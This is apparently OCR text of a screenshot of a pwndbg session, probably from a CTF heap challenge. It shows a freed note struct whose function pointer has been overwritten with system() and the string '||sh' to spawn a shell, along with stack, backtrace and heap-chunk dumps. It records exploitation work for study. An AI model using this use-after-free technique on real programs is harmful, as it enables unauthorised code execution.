 /tmp/tmpkyt216_7
/tmp/tmpkyt216_7 100x44
0x8048932 mov edx, dword ptr [edx*4 + 0x804a050]
0x8048939 sub esp, 0xc
0x804893c push edx
► 0x804893d call eax <system>
CALL system()
command: 0x8e98008 —► 0xf7d62940 (system) ◄— 0x8b0cec83
0x804893f add esp, 0x10
0x8048942 nop
0x8048943 mov eax, dword ptr [ebp - 0xc]
0x8048946 xor eax, dword ptr gs:[0x14]
0x804894d je 0x8048954 <0x8048954>
ARGUMENT is STRUCT
notes_list[0]
[ STACK ]
00:0000│ esp 0xfff48450 —► 0x8e98008 —► 0xf7d62940 (system) ◄— sub esp, 0xc
01:0004│ 0xfff48454 —► 0xfff48468 ◄— 0xa30 /* '0\n' */
02:0008│ 0xfff48458 ◄— 0x4
03:000c│ 0xfff4845c ◄— 0x4
04:0010│ 0xfff48460 —► 0xfff48488 —► 0xfff40a33 ◄— 0x0
05:0014│ 0xfff48464 ◄— 0x0
06:0018│ 0xfff48468 ◄— 0xa30 /* '0\n' */
07:001c│ 0xfff4846c ◄— 0x91f74900
x86 => ARGV-1 in
stack
[ BACKTRACE ]
► 0 0x804893d
1 0x8048a8a
2 0xf7d40637 __libc_start_main+247
3 0x8048551
pwndbg> vis
pwndbg will try to resolve the heap symbols via heuristic now since we cannot resolve the heap via t
he debug symbols.
This might not work in all cases. Use `help set resolve-heap-via-heuristic` for more details.
0x8e98000 0x00000000 0x00000011 ........
0x8e98008 0xf7d62940 0x68737c7c @)..||sh
||sh
0x8e98010 0x00000000 0x00000019 ........ <-- fastbins[0x18][1]
0x8e98018 0x00000000 0x41414141 ....AAAA
0x8e98020 0x00000000 0x00000000 ........
0x8e98028 0x00000000 0x00000011 ........
0x8e98030 0x0804862b 0x08e98008 +.......
0x8e98038 0x00000000 0x00000019 ........ <-- fastbins[0x18][0]
0x8e98040 0x08e98010 0x42424242 ....BBBB
0x8e98048 0x00000000 0x00000000 ........
0x8e98050 0x00000000 0x00020fb1 ........ <-- Top chunk
pwndbg>
nput to this VM, move the mouse pointer inside or press Ctrl+G.